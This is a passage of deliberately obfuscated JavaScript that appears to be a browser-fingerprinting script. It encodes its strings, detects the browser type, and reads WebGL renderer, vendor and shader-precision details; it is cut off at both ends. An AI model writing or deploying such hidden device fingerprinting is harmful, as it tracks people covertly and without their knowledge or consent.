tK5otLWEa','vu5HC1m','D2HYweO','s21Asha','sMfwsKW','sKnwDgy','BwDoB1i','tfHdAeS','mtK1ndb5EgPnAgK','ugTyD1i','sufgAhi','C3rYB2TLvgv4Da','r0TVvhe','qMX6q0W','CgfYzw50','yMvZDgj1Es5JB20','z1fUrMq','sfbxt2S','rNnrveC','s2DWCKO','yxbWBhK','EeP0s3C','EKjlq0G','rKvQseK','BLDnrLm','ueTrvNy','u1rftKnjtf9cqunlx1bbu1nFrevqveHFueftuW','swDOvfm','rfjbv19cvuzgrviW','y3jLyxrLqNvMzMvY','DhvNDLi','yw1K','teLorv9xsurusa','DJaUna','rMPNvg0','EuH5vM8','rNrMzMK','Cg1lEwS','DKfAsxq','ChfREem','zKDtrwC','uMr4tw4','t1zxB3u','DKzqsuq','sxjyqwu','EvrktKS','DwfbENG','CK5jzKS','vKLfv1bpuLq','uMfZAwe','A2LUza','z3jVDxbjza','qKXftKrFrvfvqvrjt05FuKDc','tg9XBfu','BLrvzey','wNvKzNy','ywnyAMS','uNHzr04','BNvTyMvY','Dgv4DfrYyw5ZzM9YBq','B2H6Bhm','ywzoy2G','CMDIkdiWnsWYmduSmcK','u1vcueLyruXFqKLuuW','zNjLCxvLBMn5qMLUq291BNq','BvHdDKS','sfvQzeW','Dg5sBM0','rvbXEei','y2HHBM5LBenVDw50','D050tvy','zw5HyMXLvMvYDgv4qxr0CMLIqxjYyxK','uNvHuu4','EvDsCgS','AgrnD1q','r3bUCLi','qKjduum','ueLyruXFvu5qqunlx0jvrKzfuL9csu5esu5h','z2D3CLm','qwX5vxO','EuDKDMW','AKDsyMS','zxbvs1y','vfjjqu5htevFu1rssva','DuXvzMi','C1bkEue','u1Hgtwq','zNvSBfzLCNnPB25mAxn0','CMvZDwX0','EKnfvNi','rKXbCgS','C3jPvhO','z3zuCNC','A2D5CvO','u2v2A1G','rfjbv19cvuzgrvi1','Dw5KzwzPBMvK','DhLmvhG','BhbRwgG','sM9xt3G','suTsDKe','y1PWEuq','zK1oEfC','r1nVq2q','zuDhzwO','vhHYzwm','ANfgt3a','y3j5ChrV','tufyx1rfwfrvuKvFtufyx0fosvnpvfjpufLFrvHu','tMPrzu8','txDfEhy','wfzVqKC','D293nJq','A1LPrM8','s3buB0G','uNvQvhy','ruffrgu','y2HHCKf0','D2DXuge','Cvvnqxy','BgfUz3vHz2vZ','u1rftKnjtf9gvu5d','rgHlvMu','t1D0tgC','D0LrzuC','ruHRqLq','qNzmC0e','CMvUzgvYzxi','u0fnueXfx0npvKvsquDf','CM91BMq','y0r6thy','Defjt0y','tMfZAxy','lY92mdqUC2L0zwnVDw50zxiUC2L0zs9JB2XSzwn0B3iV','AuL1rfe','seTfuKq','vNzhDKq','DMvYDgv4qxr0CMLIug9PBNrLCG','vevyvfvsrv9csu5esu5hxZne','zMLSBfrLEhq','t1Pyywm','D05Au3a','B214t1m','t1nREg4','DeLxEeC','y2fUDMfZlMDLDenVBNrLEhqOj3DLyMDSjYKGFhWGy2fUDMfZlMDLDenVBNrLEhqOj2v4CgvYAw1LBNrHBc13zwjNBcCP','qw5VCu0','z2DtrvK','BunzuvG','Aez4swy','ugXwzvC','y3jLyxrLu2HHzgvY','BffvvhG','AKrPvgq','Cuzlrvm','D2jIwMW','y21jCM0','EfnuB1C','BNvTsxrLBxm','wujPrMq','B0Hcve4','tuLox1bst0Dsqu1FvevyruXFt0zgu0vu','rgLrwfy','wvzNv0e','tuX1sNu','y2HHBM5LBeLUDgvYChjLDgf0Aw9U','uhPzqMq','vvbxvKK','r3HcrNC','AwvdwwC','DfDWsxi','r2f6BKS','EuHxs0K','u1rftKnjtf9dtevbuL9wquXvrq','EKzwzge','v25dBLy','zxvruxu','pebUDJq1lIbgmw42m3iSuhiXBJCXBJyH','zxjYB3i','uMvXDwvZDcbLCNjVCIWGsfruucbZDgf0Dxm6ia','tvHkt0S','yNvMzMvY','END4zNy','uu9su0O','tKjfB1e','sKroyLO','Eez1vvG','Bgv2zwW','vfLKvw8','zgTSrha','v0Ppt2i','u2zIwvi','veTAy0e','B0reBe4','tNHLqKC','BeLywgC','su1qtevnru5uqvrjt05Fq09mt1jFuKvbrf9uwvbf','ELD1vwq','DeHZsee','y3DKCNe','Bwf4rgvJAwjLBhm','z2v0rxH0zw5ZAw9U','ue9tva','A1PLvve','D1fez2q','ANL6vwG','i0zgmZmZmW','Ahr0Chm6lY9Jyxn0BguUAw8','BhvQAxG','BKHmAwu','vgTYA0C','DK5SEMW','ugnzChi','CwnKBfi','sNPxBfq','wgrkB3y','qMLxu3m','shzlt0m','y2PywKO','ENHrCMC','tersBeO','qKXftKrFrfnux0fmueHb','qKXftKrFu1jdx1jhqG','z2zOv3i','DxnLuhjVz3jHBq','quHlwey','zfnfs20','EgD2BMG','y2HHCKnVzgvbDa','rwfWuey','DufssNq','rerrEwS','y2HYrNy','wLvdAeW','D2XUuLy','wu9YtKy','vNfpug4','wLHlu3i','DM9Iu3q','BwLZr1C','qKfcy2q','B29UBvO','D3zLCfm','t05Qq1i','rfH6ENC','q05oEha','CgHIDuq','thPyDvG','Awjzv2m','yML0BMvZCW','CePQv0G','u0fnueXfx0npvKvsquDfx0LovKvsva','BNvcCuK','C3vIC3rYAw5N','zgnsr0e','quvtluncqW','CMDIkdaSmJa1ldiWnsK','u1rftKnjtf9cqunlx0zbsuW','EKXTDfm','C21VB3rOAw5NvgLTzunVBNn0yw50','Dw5ns2O','sKTZCuC','r1bvqwrHChrLCKLUzM8','C01ku1O','tufyx0nvqKvFtufqx1rfwfrvuKvFu0LArq','BeDxAhm','tufyx1rsqu5trK9stv9gruveqKfds19trvbbuKfurv9bvfrssujt','DwfgDwXSvMvYC2LVBG','BfDcq2S','v2vIr1bvig5VDcbZDxbWB3j0zwqU','ExLxC1q','vfjbtLngt1jnx0zfrurcqunlx0jjtKrjtKC','rhzyrLO','lY92mdqUC2L0zwnVDw50zxiUC2L0zq','ufvu','iZaWmdbgrG','zgLZy2HHCMDPBMDuAw1L','tK9uiefwquLmqujmrq','vw9fzKm','m3W2Fdr8mNWXFdb8nq','tufyx1zjrvDqt1jux0rjtvm','te53s3y','tgXzChK','D2DIsgm','tufyx1zbuLLjtKDFq09nue9oru5uuW','ChjVzMLSzsbLCNi6ia','wvH5tMm','y2HLlwvYCM9Y','D3HOvLu','zunPuwW','y1j4vwK','zeLewuO','r1zVwLi','B3bY','zefSBw8','AvnlEvC','C0nTt3G','Cg5RC2y','EMPNEMe','zK1RDMW','vvrxD3i','zNjVBq','r0vLyvm','ue9mwuDptL9prKztrvrFrKLmta','wKTTDwO','zgLNzxn0','uMDgwvi','wgfYBwm','AMffvNy','qxfUuhG','rwfdzeC','AuzZBe8','s2TtvM8','vNv4ugW','D29YzfnWywnPBMC','zxHWzxjPBwvUDgfSlxDLyMDSmG','tufyx1bst0Dsqu1FvevyruXFt0zgu0vu','EMDnD2W','zg9zAuK','BeDyzwm','BhvHr1O','EM56B0K','C0Dptva','zMLSzw5HBwu','rfjbv19cvuzgrvi5','A1zrwfK','CMDIysGXmJaSidiXnsWGmcWGmc40kq','reLusevs','CgfYC2u','BxvSDgLWBhK','r1bvu3vWCg9YDgvKrMvHDhvYzxm','r21ZD0m','BwXSugq','uerWCvu','wwjSDg4','y29UC3rYDwn0B3i','tNr3Awy','AeLUsMu','DeL3wxC','vxblrgK','AMf4BLi','vurfs3O','A0fxDK0','qvjsqvLFqLvgrKvsx0jjtKrjtKC','z2v0vw5PzM9YBuXVy2f0Aw9U','rw5rz3i','vKP3rwW','zKnjwu8','uefds19st1DFtevor1ri','BsXfDIf4vJy3qMfvpIbLAdjTpgyZquCZqa','CwT6t3m','u3rcte8','tufyx1rsqu5trK9stv9gruveqKfds19jtLrfuKXfqvzfrf9dt01qt05ftLrt','zen0wLC','rwL3q3m','AwnotMS','Cu1YweW','C2njwei','wvLJs3C','y0Pmrha','u0fnueXfuW','t0T1r0W','tM9hA3O','sNjKwgi','C0Thy1q','zgfdDhC','BxbdsKe','zw51BwvYyxrLrgv2AwnLCW','CxztBuy','vu5qqunlx1nlsvbFsu1br0vt','C3rHDgu','sfzsDwm','yLnYsKe','u1rftKnjtf9cqunlx1jfrG','sMzSuLm','tufyx0rsqvDFqLvgrKvsuW','Ewn6rwC','tM90ief2ywLSywjSzq','revqveHFuKfor0u','B3jPzw50yxrPB24','zgrvAhm','zezACgS','CgX1z2LUCW','CNLSs2C','CMjWBNO','A2HzBeS','wgXxCMS','BLHRENm','D0D6B3C','CMvTB3zLq2HPBgq','qND6Bhe','vwXIDMe','u3vRsLi','EuDorhG','A2jUEei','twHluMW','renez3K','sNnlDhe','y3jLyxrLrwXLBwvUDa','DfzsCxa','vfHPru4','CMDIkdaSidi1nsWGmJu1kq','rMDpAvG','DNH1wLK','s0DQC2q','ChjLy2LZAw9Uig1LzgL1BxaGzMXVyxq7DMfYEwLUzYb2zwmYihzHCNLPBLrLEenVB3jKAw5HDgu7DM9PzcbTywLUkcKGE2DSx0zYywDdB2XVCJ12zwm0khzHCNLPBLrLEenVB3jKAw5HDguSmcWXktT9','q0z4y1u','CMDIkdaSmJu1ldi1nsK','DgvZDa','yKPHCe8','AxrLBvnPEMu','quXqsefFqKLuuW','z2v0q29UDgv4Da','yuHlDNC','tKjizfa','CMPMA1O','ExbWwee','vfjbtLngt1jnx0zfrurcqunlx0jvrKzfuL9csu5esu5h','C3rYB2TL','u0nRsxK','BgLUzujYzwfR','vu5qqunlx0npte9su1bbq0vFq09ovKvsu0LptL9xrujhta','AKrrzKC','CwfRDvu','s0DQuw0','B2jryNi','EvvgzxK','uNztv0S','tufyx1nbtvbmrvm','y2zMwNq','y0PJD1G','mtbWDcbKzMDZDgC','yw5drMe','vM9pvxq','rhbRuKy','yxjJAgL0zwn0DxjL','q291BgrUj3qGCMvXDwvZDcbxzwjhufuGywrHChrLCI4','uKnIreG','quLwAha','CKvLB2G','werrvNi','zvD2BuC','ufr5Ahe','vuzVyKS','zgXmuum','su1PsMO','t3POAKm','CwXWwey','vKvore9s','vxLcuLu','lY92mdqUC2L0zwnVDw50zxiUC2L0zs9JB2XSzwn0B3iVC2fTCgXLCY9ZyxzL','uuznwNG','wufWreC','r2TftLm','vfjLyLa','zfv6uxu','sNHuz04','DMfSDwvZ','AxfLveW','CeDxBuO','B1fuzMC','D1PPrfG','s2DKzMu','u1rftKnjtf9xuKLuru1bu0S','sePWA3e','veDTs08','BefTuhu','q2X3zgu','s3vXteS','y3jLyxrLqw5HBhLZzxi','zwztExO','CMHiBui','CLHeEeC','Dg9vventDhjPBMC','Cg9NCLq','wwvKu1u','tufyx1zfuLrfwf9vtKLgt1jnx1zfq1rpuLm','Bxr3twG','u3rmvve','t3bRs3u','s092zuW','zNvyugm','uffty2O','uLvTuwq','swn6wLu','Eu5Wqw4','zfDLDgu','z3PxEKi','zNvQq1C','AxjdELa','uffYrxG','yxvKAw9dB250zxH0','C3vIDgXL','AhLqEfK','swTbz1m','q2XPzw50sLmSB3jNidXJyw52yxm+ideUma','D2vIA2L0qxvKAw9dB250zxH0','vu5qqunlx1nlsvbFuK9xuW','ChjVDMLKzxi','uKPKCwu','ywXWAgfIzxrPyW','DuXWwNi','EgHTDNK','BxzNrge','EvHsvhe','y2f0y2G','yxbWzw5Kq2HPBgq','tufyx1nfuLzfuL9xquLux1rjtuvpvvq','wK9rzfu','r1nOAMq','z2v0u3vWCg9YDgvKrxH0zw5ZAw9UCW','revqveHFvevtva','CKLOr3m','vwneqwy','quXPwuW','qMHQq3a','yM9VA2LUzY5JB20','C2vYAwy','DK9xyu8','CMDIkdi1nsWYntuSmcK','y1vYvvK','DwvQtKe','q09nufjfu1nfrf9urvHuvvjfx0zpuK1bvfm','nNb0iefYAwfS','tunhEuG','ELjwveG','zgvMyxvSDfnHBxbSzuHHC2G','DNvprxO','reDxsNu','C0PVrfa','C2vSzG','y29Z','y2fUDMfZ','yM1QthG','yw1HEM9UihnHBxbSzxmGzxjYoIa','zxHW','EuTAu1q','D3retwi','weX5sfe','EwDAqxK','thruB3a','AfHxvNu','[base64]','q1vKtLm','DMvYDgv4ug9ZqxjYyxK','mhW2Fdr8mNW1Fdf8mW','BwfW','BM9dB25MBgLJDa','C2XPy2u','rKrKuMe','EgXmEhG','Bw96lxDLyMDS','BxrYquW','t3jkEg4','BgfIzwW','zgHtBwC','tLrMC24','rKzfqKW','rwLevKi','Auz6rwy','Bgv0DgvYu3bHy2LUzW','sMzbs1m','y05Iseu','C2fTCgXLuMf0zq','ruLhqxe','tunzzKq','s1jQvxC','tgrmsuS','uu5XChO','re52Dhq','BMfTzq','rNrJqwu','CMvTB3zL','t2Lnrhi','sxPQu2C','ohb4iefYAwfS','zKXkEKq','z2LxBvi','AvD2seG','Dg9eyxrHvvjm','tK5mugq','mZC0mtC0nhnou1bNCG','BwDMwKi','qNjVD3nLCKXLywTZlgnVBsa8y2fUDMfZpIaXlJa','y2DbsNy','uKvex0jjvfm','BxHNvwm','Cg9ZDe1LC3nHz2u','BhzxuxG','tefvDfm','rwnUuNa','uefds19bteLhtK1ftLq','u1fVuw8','AMXLr2q','zwDkrw8','rMHgreO','D3botue','sNfouM4','D0DbCM0','y1rRB1G','AuTMA3G','Cgf0Aa','BxfIqKO','u3D1BKm','C2nYzwvUtgvMDa','surVtfO','yMX1zq','sKDvwue','u3bKAwW','y2fWDhvYzvDLyMDSmJOGy2f0y2GGzxjYB3iGB24Gz2v0DgLUzYb3zwjNBdeGCgfYyw1LDhi6ia','vMTLu1O','qw5rufi','yMLUzej1zMzLCG','BwXfD1K','B2zMC2v0vw5PzM9YBq','s05Lvha','ywj5zMi','rfjbv19cvuzgrviXna','Dgv4DefSAwDU','ANnVBG','D2vIz2WX','zhr2vvi','zwfjsgG','r3LrAwm','vwflvgK','sNHOCxu','uKzSEeG','AM9AwhK','u3rxu1e','wvLxBuq','Eezjwwe','uvn4t3O','D2zfBu8','vfjbtLngt1jnx0zfrurcqunlx1bbvvnfra','vfjbtLngt1jnx0zfrurcqunlx0fdveLwrq','ugvJEMK','q09qwv9xuKLurv9cvuzgrvjFqKLoreLorW','iZa2oq','yuvmv1y','vujpreG','rfrtB20','uxfdz3C','quXjqvnfrf9qt0Lovf9tsvPfx1jbtKDf','wffhwhe','CxvLCNLtzwXLy3rVCKfSBa','Ehr2uvi','C3fYDa','sxv6yui','whjZBLq','DMHeAM8','C3rHDhvZ','sMzzy2m','D0fsC3O','rfjbv19cvuzgrviXmW','CeH1wuW','zevfuMu','uKjWyLO','rMHKuw4','BKDkCKq','yxHryu0','uKvqs1O','DMvUzg9Y','C1vQu1q','revqveHFqKLuuW','z0rirhG','wuvZs3u','C25Mtgi','BvLAuNC','zxfdqwy','EMzer0e','zevzCey','C2HHzgvYu291CMnL','v0Xntfi','zgDzwhy','rNrWt2q','D2HPDgvtCgfJzq','AgfZAa','BwLUrgvJAwjLBhm','BgvtEfm','A3LcsKe','zs01ma','zKLTtxm','B0fjrw4','ELL6rMK','rNzTrw0','CgP2sgu','vu5qqunlx1nlsvbFueLyruXt','A1rzsMe','DwfyrfO','zfLwzvm','q2zWwNC','DNPKBMm','DxbTEge','B2DtrNa','vLvNswC','iZGWoda4ma','y2HYB21L','wgTWAhu','zdjKnMe1mtqWm2y1ytvJmMu2zdiWowvKntm2ngzMnte','zgv2AwnLugL4zwXsyxrPBW','Cwz4qvy','vKntrK4','B2zMC2v0sgvPz2H0','D0n3wfG','zxzLBM9Kza','DMvYDgv4ug9Zqxr0CMLI','D2LUzg93','zhrAzu0','zu5yEwu','vu5qqunlx0zmsvbFwv9xrujhta','CMfUzg9T','qvn5tfe','Avnmre8','D0PWDxi','tufyx1rsqu5trK9stv9gruveqKfds19trvbbuKfurv9dt01qt05ftLrt','qMn0tNe','zufkyu4','AgvPz2H0','seTcCwS','zMLSBfjLy3q','wuHqsee','BgLUA1bYB2DYyw0','t1Dbz2W','qMPezw0','Dgfpshi','ALfRyue','ue9mwuDptL9prKztrvrFvu5jvfm','A3jdrKy','thrruhK','DurtrKe','DezOrNe','tgHdB1G','CKXRBe8','sw9LB3e','C3bHBG','C1P6uhe','u3LwvKO','wuvABgK','teTZuge','wwTcte0','q29VA2LLCW','wKHuq3u','seTtCeS','uhL4u3G','qMfSB1m','DgDOy0u','u3HJEe4','zNHXte0','DejIDve','s3LcA1e','vu5qqunlx0fmsuDotuvova','vufUD1K','tgPStuK','vM12yxK','tufyx0nptujjtKvex1rfwfrvuKvFsu1br0vFvu5jvfm','v0v5r3e','AhfNwLu','lY92mdqUC2L0zwnVDw50zxiUC2L0zs9JB2XSzwn0B3iVyw1HEM9Ul3nHBxbSzxmVC2f2zq','qKXftKrFrfnux1jhqG','Cvjqy2y','EwL6CKC','DhzOuge','BNvTyMvYt2zpDxrWDxrZ','BM9csNa','mtjWEcbbCMLHBa','uermBxu','EuzTAxm','qNvpEvq','rfjbv19cvuzgrvi0','BM9Uzq','t3Dmt1C','ywjZB2X1Dgu','EvDstwm','z3HdtKy','rvLiteq','tvfPyLe','tufyx0zsquDnru5ux0Loufvux0nptvbptKvovfm','rLjbr01ftLrFu0Hbrevsx0rfuKLwqvrjvKvFseLova','CMDIkdiWnsWWldiWnsK','q3fWCvu','z2v0sLnptG','qunusvzfx1rfwfrvuKu','AM9PBG','tffQC2e','C0fQEfO','wxbsEgi','zLLtC0y','sKf6r1K','C25luwC','vwPXDfa','i2y2ma','BwvTB3j5','vgnzCKy','ru9tr0K','sfnWzw0','C2nQDLy','zMLSBfn0EwXL','wKDVEeu','q1vmtf9gqunf','DeD6uNC','ChPpsLu','r2PpC2m','vu5qqunlx0LnquDfx0HfsuDiva','A2Dfy3K','BLnez2e','rKX5ru8','rwz5CKG','ntbjtfzrDg4','C2fOwLK','DhLWzq','BxbsyKe','wuntEe8','Dw5PzM9YBtjM','u0P6EfG','DeHPyu8','uu1Jyxu','DKfdve0','rfb0Bu8','Aw50','AhPlzvK','q09mt1jFv1jjvevnqvnl','tufyx1vosuzpuK1FqKXpq0TFu0LArq','s0HqsLe'];_0x23b7=function(){return _0x228f50;};return _0x23b7();}function _0x29e936(){const _0x1461aa=_0x46d9,_0x29a1ac={'SsiAx':function(_0x180dc7,_0x51752b,_0x383abc,_0x277714){return _0x180dc7(_0x51752b,_0x383abc,_0x277714);},'Ntwif':function(_0x51cb53,_0x2e5130){return _0x51cb53===_0x2e5130;},'UoAWb':function(_0x26f4b6,_0x1ddf47){return _0x26f4b6-_0x1ddf47;},'Xarmc':function(_0x2341e7,_0x21c777){return _0x2341e7!==_0x21c777;},'KqvSy':_0x1461aa(0x52c),'HVRuc':function(_0x42165f,_0x2fc0f9){return _0x42165f===_0x2fc0f9;},'tyLTx':_0x1461aa(0x3f5),'OVOpk':function(_0x515508,_0x1fcef7){return _0x515508===_0x1fcef7;},'GdHdW':_0x1461aa(0x6e9),'eWceH':function(_0x14a3e4,_0x399509){return _0x14a3e4!==_0x399509;},'qkzOs':_0x1461aa(0x7c5)};if(window[_0x1461aa(0x84f)]&&!window[_0x1461aa(0x6bc)]&&navigator[_0x1461aa(0x259)][_0x1461aa(0x3b5)]){if(_0x29a1ac[_0x1461aa(0x54b)](_0x29a1ac[_0x1461aa(0x6f5)],_0x29a1ac[_0x1461aa(0x6f5)])){let startItterationTime=_0x5ecfc8.now();for(let d=0;d<4000;d++){_0x238f19[_0x34fa98](3.14);}let endItterationTime=_0xcc950a.now();_0x579c8a.push(_0x4a7dc9.round(1000*(endItterationTime-startItterationTime))),_0x23750c=endItterationTime-_0x418856;}else{let _0x9bafe8=![];return navigator[_0x1461aa(0x259)][_0x1461aa(0x3b5)][_0x1461aa(0x41d)](_0x305ad4=>{const _0x22f7f8=_0x1461aa,_0x5da3e1={'BEDUo':function(_0x2ff439,_0x3ea457){const _0x340855=_0x46d9;return _0x29a1ac[_0x340855(0x6e7)](_0x2ff439,_0x3ea457);},'wNZSp':function(_0x4c26f8,_0x127339){const _0x37aa35=_0x46d9;return _0x29a1ac[_0x37aa35(0x499)](_0x4c26f8,_0x127339);}};_0x29a1ac[_0x22f7f8(0x6ca)](_0x29a1ac[_0x22f7f8(0x45b)],_0x29a1ac[_0x22f7f8(0x45b)])?_0x29a1ac[_0x22f7f8(0x1d7)](_0x1854e5,_0x12642a[_0x48384c],_0x66742e,_0x5eb743):_0x29a1ac[_0x22f7f8(0x70a)](_0x29a1ac[_0x22f7f8(0x5f8)],_0x305ad4[_0x22f7f8(0x21a)])&&(_0x29a1ac[_0x22f7f8(0x3ea)](_0x29a1ac[_0x22f7f8(0x556)],_0x29a1ac[_0x22f7f8(0x556)])?_0x9bafe8=!![]:(_0x15cc0b--,_0x5da3e1[_0x22f7f8(0x255)](_0x325792[_0x5da3e1[_0x22f7f8(0x624)](_0x5220f4[_0x22f7f8(0x967)],0x2)],'=')&&_0x42c2cf--));}),_0x9bafe8;}}return![];}const _0x30814c=()=>{const _0x30cdde=_0x46d9,_0x36f40c={'vwRKQ':function(_0x1c2538,_0xf46505){return _0x1c2538(_0xf46505);},'CUdNS':function(_0x44bc8f,_0x1aa389){return _0x44bc8f(_0x1aa389);}},_0xcdbb05=3.141592653589793,_0x3b88f4=_0x2c2aa6=>_0xcdbb05**-0x64==+(_0x30cdde(0x452)+_0x2c2aa6+_0x30cdde(0x83f));return{'isChrome':_0x36f40c[_0x30cdde(0x2eb)](_0x3b88f4,0xcc),'isFirefox':_0x36f40c[_0x30cdde(0x7b6)](_0x3b88f4,0xb9),'isSafari':_0x36f40c[_0x30cdde(0x7b6)](_0x3b88f4,0xce)};};async function _0x17688e(_0x2d2706){const _0x50b695=_0x46d9,_0x6c0321={'NNLPd':function(_0x424617,_0x1c406f){return _0x424617/_0x1c406f;},'fYSsF':function(_0x126891,_0x2a5e32){return _0x126891/_0x2a5e32;},'IBkwB':function(_0x3768e7,_0x258f5b){return _0x3768e7<_0x258f5b;},'SevkX':function(_0x4cbb0a,_0x285d93){return _0x4cbb0a===_0x285d93;},'PMkUt':_0x50b695(0x6c9),'Bphmh':_0x50b695(0x354),'VGaIZ':function(_0x25bee1,_0x213b48,_0x434488){return _0x25bee1(_0x213b48,_0x434488);}};let _0x12b7ef=new Uint8Array(_0x6c0321[_0x50b695(0x8a9)](_0x2d2706[_0x50b695(0x967)],0x2));for(let _0x3fd7da=0x0;_0x6c0321[_0x50b695(0x340)](_0x3fd7da,_0x2d2706[_0x50b695(0x967)]);_0x3fd7da+=0x2){if(_0x6c0321[_0x50b695(0x5f5)](_0x6c0321[_0x50b695(0x539)],_0x6c0321[_0x50b695(0x242)])){const _0x3482ae={'PIPch':function(_0x5c1bea,_0x43885c){const _0x1050a8=_0x50b695;return _0x6c0321[_0x1050a8(0x7db)](_0x5c1bea,_0x43885c);}};let _0x759a7e=function(){const _0x2ea47c=_0x50b695;let timeStart=new _0x386c71();let timeDelta=0;let counter=0;while(timeDelta<_0x3fdb3c){_0x3bcb98.sqrt(_0x1b7f97.random());timeDelta=new _0x3d6dc2()-timeStart;counter++;}return _0x3482ae[_0x2ea47c(0x968)](counter,timeDelta);};const _0x1d56a0={};return _0x1d56a0[_0x50b695(0x2f4)]=_0x759a7e,_0x1d56a0;}else _0x12b7ef[_0x6c0321[_0x50b695(0x8a9)](_0x3fd7da,0x2)]=_0x6c0321[_0x50b695(0x541)](parseInt,_0x2d2706[_0x50b695(0x566)](_0x3fd7da,0x2),0x10);}return _0x12b7ef;};(function(_0x204ca0){const _0xe36979=_0x46d9,_0x4dd035={'zjgza':_0xe36979(0x6b6),'wvepS':function(_0x4995d0,_0x199e23){return _0x4995d0===_0x199e23;},'XDQVr':_0xe36979(0x979),'BjKDK':_0xe36979(0x21f),'XQGXq':_0xe36979(0x7ca),'zdkZo':_0xe36979(0x709),'CFxcU':_0xe36979(0x905),'IQbzp':_0xe36979(0x22d),'pBuPi':_0xe36979(0x4ad),'afNch':_0xe36979(0x891),'rNxrX':_0xe36979(0x5dc),'GShjd':_0xe36979(0x35b),'XpFhc':_0xe36979(0x63c),'pVbyI':_0xe36979(0x496),'KNeTp':_0xe36979(0x5d7),'sAjxZ':_0xe36979(0x83c),'jnbcr':_0xe36979(0x65f),'iIuDQ':_0xe36979(0x69a),'YEsKu':function(_0x328f40,_0x58673d){return _0x328f40!==_0x58673d;},'NoGkz':_0xe36979(0x7d0),'sriTz':function(_0x4d2167,_0x125b89){return _0x4d2167===_0x125b89;},'wJpur':_0xe36979(0x61b),'LpEjC':_0xe36979(0x76e),'PTyhq':function(_0x1dba1f,_0x1f0834){return _0x1dba1f(_0x1f0834);},'yNpAn':_0xe36979(0x2d9),'TLEWp':function(_0x39c96e,_0x14b570){return _0x39c96e===_0x14b570;},'hRNyb':_0xe36979(0x703),'KzFzI':function(_0x316e54){return _0x316e54();},'NBHdP':_0xe36979(0x40c),'krCFF':_0xe36979(0x4ba)};var _0x55c0ed;if(_0x4dd035[_0xe36979(0x5f2)](typeof define,_0x4dd035[_0xe36979(0x74f)])&&define[_0xe36979(0x5b6)]){if(_0x4dd035[_0xe36979(0x830)](_0x4dd035[_0xe36979(0x860)],_0x4dd035[_0xe36979(0x352)]))_0x4dd035[_0xe36979(0x751)](define,_0x204ca0),_0x55c0ed=!![];else throw new _0x5f38f6(_0xe36979(0x64a)+_0x293ca7[_0xe36979(0x821)]);}if(_0x4dd035[_0xe36979(0x689)](typeof exports,_0x4dd035[_0xe36979(0x77c)])){if(_0x4dd035[_0xe36979(0x373)](_0x4dd035[_0xe36979(0x38c)],_0x4dd035[_0xe36979(0x38c)]))module[_0xe36979(0x30f)]=_0x4dd035[_0xe36979(0x908)](_0x204ca0),_0x55c0ed=!![];else{const _0x59900e=new _0x5afcdd();_0x59900e[_0xe36979(0x339)]=()=>_0x36bd82(_0x59900e[_0xe36979(0x5ef)]),_0x59900e[_0xe36979(0x925)](new _0xdfee3a([_0x48cc21]));}}if(!_0x55c0ed){if(_0x4dd035[_0xe36979(0x5f2)](_0x4dd035[_0xe36979(0x735)],_0x4dd035[_0xe36979(0x86e)])){const _0x227a38={};_0x227a38[_0xe36979(0x526)]=0x1,_0x39c39e[_0xe36979(0x8fa)](_0x4dd035[_0xe36979(0x6c1)],!![],_0x227a38);}else{var _0x3f431a=window[_0xe36979(0x87b)],_0x197fdf=window[_0xe36979(0x87b)]=_0x4dd035[_0xe36979(0x908)](_0x204ca0);_0x197fdf[_0xe36979(0x7ba)]=function(){const _0x46f1c9=_0xe36979;if(_0x4dd035[_0x46f1c9(0x830)](_0x4dd035[_0x46f1c9(0x701)],_0x4dd035[_0x46f1c9(0x701)])){let _0x2d0594=_0x2ce5c1[_0x46f1c9(0x29f)]||_0x343412[_0x46f1c9(0x787)];if(_0x4dd035[_0x46f1c9(0x689)](_0x4dd035[_0x46f1c9(0x74f)],typeof _0x2d0594)){let _0x4a26d0=new _0x2d0594(),_0x1405de=_0x4a26d0[_0x46f1c9(0x76c)]();const _0x397a66={};_0x397a66[_0x46f1c9(0x21f)]=_0x4a26d0[_0x4dd035[_0x46f1c9(0x8e9)]],_0x397a66[_0x46f1c9(0x7ca)]=_0x4a26d0[_0x4dd035[_0x46f1c9(0x81a)]],_0x397a66[_0x46f1c9(0x709)]=_0x4a26d0[_0x4dd035[_0x46f1c9(0x581)]],_0x45275f[_0x46f1c9(0x782)]=_0x397a66;const _0x328032={};_0x328032[_0x46f1c9(0x22d)]=_0x4a26d0[_0x4dd035[_0x46f1c9(0x72d)]][_0x4dd035[_0x46f1c9(0x3eb)]],_0x328032[_0x46f1c9(0x4ad)]=_0x4a26d0[_0x4dd035[_0x46f1c9(0x72d)]][_0x4dd035[_0x46f1c9(0x91c)]],_0x328032[_0x46f1c9(0x891)]=_0x4a26d0[_0x4dd035[_0x46f1c9(0x72d)]][_0x4dd035[_0x46f1c9(0x5d4)]],_0x328032[_0x46f1c9(0x5dc)]=_0x4a26d0[_0x4dd035[_0x46f1c9(0x72d)]][_0x4dd035[_0x46f1c9(0x4f2)]],_0x328032[_0x46f1c9(0x35b)]=_0x4a26d0[_0x4dd035[_0x46f1c9(0x72d)]][_0x4dd035[_0x46f1c9(0x794)]],_0x328032[_0x46f1c9(0x63c)]=_0x4a26d0[_0x4dd035[_0x46f1c9(0x72d)]][_0x4dd035[_0x46f1c9(0x931)]],_0x26f88b[_0x46f1c9(0x406)]=_0x328032;const _0x558cad={};_0x558cad[_0x46f1c9(0x496)]=_0x1405de[_0x4dd035[_0x46f1c9(0x472)]],_0x558cad[_0x46f1c9(0x5d7)]=_0x1405de[_0x4dd035[_0x46f1c9(0x7fe)]],_0x558cad[_0x46f1c9(0x83c)]=_0x1405de[_0x4dd035[_0x46f1c9(0x8a7)]],_0x558cad[_0x46f1c9(0x65f)]=_0x1405de[_0x4dd035[_0x46f1c9(0x2c9)]],_0x558cad[_0x46f1c9(0x69a)]=_0x1405de[_0x4dd035[_0x46f1c9(0x61d)]],_0x558cad[_0x46f1c9(0x4ad)]=_0x1405de[_0x4dd035[_0x46f1c9(0x91c)]],_0x558cad[_0x46f1c9(0x891)]=_0x1405de[_0x4dd035[_0x46f1c9(0x5d4)]],_0x558cad[_0x46f1c9(0x5dc)]=_0x1405de[_0x4dd035[_0x46f1c9(0x4f2)]],_0x558cad[_0x46f1c9(0x35b)]=_0x1405de[_0x4dd035[_0x46f1c9(0x794)]],_0x558cad[_0x46f1c9(0x63c)]=_0x1405de[_0x4dd035[_0x46f1c9(0x931)]],_0x7c9db0[_0x46f1c9(0x56b)]=_0x558cad;}}else return window[_0x46f1c9(0x87b)]=_0x3f431a,_0x197fdf;};}}}(function(){const _0x42bdf0=_0x46d9,_0x3f737a={'wcLtP':function(_0x36f43c,_0x84bd2f){return 